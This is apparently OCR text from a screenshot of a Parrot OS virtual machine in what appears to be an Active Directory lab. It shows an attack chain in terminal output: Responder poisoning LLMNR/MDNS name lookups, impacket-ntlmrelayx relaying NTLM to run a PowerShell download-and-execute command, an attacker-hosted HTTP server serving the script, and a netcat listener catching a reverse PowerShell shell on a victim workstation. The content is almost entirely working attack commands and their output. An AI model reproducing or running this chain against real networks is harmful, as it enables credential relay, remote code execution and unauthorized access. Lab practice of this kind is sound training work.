 Parrot OS - VMware Workstation
File Edit View VM Tabs Help
Home Parrot OS AD (Active Directory) PC-jcaballero1 PC-jcaballero2 PC-jcaballero3
Aplicaciones Lugares Sistema mié 30 de nov, 20:28
responder -I ens33 -rdw - Parrot Terminal
Archivo Editar Ver Buscar Terminal Ayuda
[*] [LLMNR] Poisoned answer sent to 192.168.140.130 for name sada
[*] [MDNS] Poisoned answer sent to 192.168.140.130 for name sada.local
[*] [LLMNR] Poisoned answer sent to 192.168.140.130 for name sada
[*] [MDNS] Poisoned answer sent to 192.168.140.130 for name sada.local
[*] [LLMNR] Poisoned answer sent to 192.168.140.130 for name sada
[*] [MDNS] Poisoned answer sent to 192.168.140.130 for name sada.local
[*] [LLMNR] Poisoned answer sent to 192.168.140.130 for name sada
[*] [MDNS] Poisoned answer sent to 192.168.140.130 for name sada.local
[*] [LLMNR] Poisoned answer sent to 192.168.140.130 for name sada
[*] [MDNS] Poisoned answer sent to 192.168.140.1 for name BrutslomLap.local
[*] [MDNS] Poisoned answer sent to 192.168.140.1 for name BrutslomLap.local
[*] [LLMNR] Poisoned answer sent to 192.168.140.1 for name BrutslomLap
[*] [LLMNR] Poisoned answer sent to 192.168.140.129 for name DC-AD
[*] [LLMNR] Poisoned answer sent to 192.168.140.129 for name DC-AD
[*] [MDNS] Poisoned answer sent to 192.168.140.130 for name sada.local
[*] [LLMNR] Poisoned answer sent to 192.168.140.130 for name sada
[*] [MDNS] Poisoned answer sent to 192.168.140.130 for name sada.local
[*] [LLMNR] Poisoned answer sent to 192.168.140.130 for name sada
impacket-ntlmrelayx -tf target.txt -smb2support -c "powershell IEX(New-Object Net.Webclient).downloadString('http:
Archivo Editar Ver Buscar Terminal Ayuda
^C [root@parrot]-[/home/jcaballero3]
#impacket-ntlmrelayx -tf target.txt -smb2support -c "powershell IEX(New-Object Net.W
ebclient).downloadString('http://192.168.140.128:8000/powerscript.ps1')"
Impacket v0.9.22 - Copyright 2020 SecureAuth Corporation
[*] Protocol Client DCSYNC loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client MSSQL loaded..
[*] Protocol Client RPC loaded..
[*] Protocol Client SMB loaded..
[*] Protocol Client SMTP loaded..
[*] Running in relay mode to hosts in targetfile
[*] Setting up SMB Server
[*] Setting up HTTP Server
Parrot Terminal
Archivo Editar Ver Buscar Terminal Ayuda
[jcaballero3@parrot]-[~]
$rlwrap nc -nlvp 4444
listening on [any] 4444 ...
connect to [192.168.140.128] from (UNKNOWN) [192.168.140.130] 49875
Windows PowerShell running as user jcaballero1 on PC-JCABALLERO1
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS C:\Users\jcaballero1.JCABALLER\Downloads>
python -m SimpleHTTPServer - Parrot Terminal
Archivo Editar Ver Buscar Terminal Ayuda
[✗]-[root@parrot]-[/home/jcaballero3]
#python -m SimpleHTTPServer
Serving HTTP on 0.0.0.0 port 8000 ...
192.168.140.130 - - [30/Nov/2022 20:26:02] code 404, message File not found
192.168.140.130 - - [30/Nov/2022 20:26:02] "GET /powescript.ps1 HTTP/1.1" 404 -
192.168.140.130 - - [30/Nov/2022 20:26:02] code 404, message File not found
192.168.140.130 - - [30/Nov/2022 20:26:02] "GET /favicon.ico HTTP/1.1" 404 -
192.168.140.130 - - [30/Nov/2022 20:26:10] "GET / HTTP/1.1" 200 -
192.168.140.130 - - [30/Nov/2022 20:26:15] "GET /powerscript.ps1 HTTP/1.1" 200 -
Menú responder -I ens33 -rd... impacket-ntlmrelayx -tf... python -m SimpleHTTP... Parrot Terminal
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.